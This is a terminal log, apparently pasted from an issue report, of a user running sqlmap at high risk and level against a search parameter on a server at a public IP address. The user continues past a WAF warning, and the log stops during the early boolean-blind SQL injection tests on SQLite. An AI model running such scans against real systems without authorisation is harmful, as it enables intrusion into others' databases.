 [*] ending @ 14:27:47 /2024-10-11/
┌──(prime㉿prime)-[~]
└─$ sudo sqlmap -u "http://104.248.62.204:5000/search?name=1" --batch --time-sec 100000 --level 3 --risk 3 -v
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.9#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers a
onsible for any misuse or damage caused by this program
[*] starting @ 14:27:49 /2024-10-11/
[14:27:49] [INFO] testing connection to the target URL
[14:27:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:28:20] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[14:28:20] [WARNING] please consider usage of tamper scripts (option '--tamper')
[14:28:20] [INFO] testing if the target URL content is stable
[14:28:20] [INFO] target URL content is stable
[14:28:20] [INFO] testing if GET parameter 'name' is dynamic
[14:28:20] [WARNING] GET parameter 'name' does not appear to be dynamic
[14:28:20] [INFO] heuristic (basic) test shows that GET parameter 'name' might be injectable (possible DBMS: 'SQLite')
[14:28:21] [INFO] testing for SQL injection on GET parameter 'name'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (3) value? [Y/n] Y
[14:28:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:28:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'